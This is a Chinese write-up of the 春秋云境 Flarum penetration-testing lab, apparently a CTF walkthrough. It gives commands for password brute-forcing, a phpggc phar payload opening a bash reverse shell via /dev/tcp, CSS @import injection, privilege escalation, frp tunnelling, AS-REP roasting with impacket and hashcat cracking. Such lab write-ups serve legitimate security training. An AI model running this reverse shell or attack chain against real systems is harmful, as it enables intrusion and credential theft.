春秋云境-Flarum
用rockyou.txt爆破后台密码,用户名为administrator
1 | import requests |
成功进入后台,可以查到这里有RCE的漏洞,用phpggc生成一下payload
1 | ./phpggc -p tar -b Monolog/RCE6 system "bash -c 'bash -i >& /dev/tcp/ip/23333 0>&1'" |

管理后台-外观-自定义样式填进去
1 | @import (inline) 'data:text/css;base64,xxx'; |
再用phar协议包含一下
1 | .test { |

成功弹shell

先写个马进去方便用蚁剑连上

capabilities提权

可以用openssl任意文件读

扫内网

搭建frp
在数据库中找到一个账密

连上数据库

找到了大量用户名

打AS-REP
1 | proxychains4 impacket-GetNPUsers -dc-ip 172.22.60.8 xiaorang.lab/ -usersfile users.txt |

成功找到了两条hash

爆破hash,爆出了其中一个的明文
1 | hashcat -a 0 -m 18200 --force hash.txt /usr/share/wordlists/rockyou.txt |
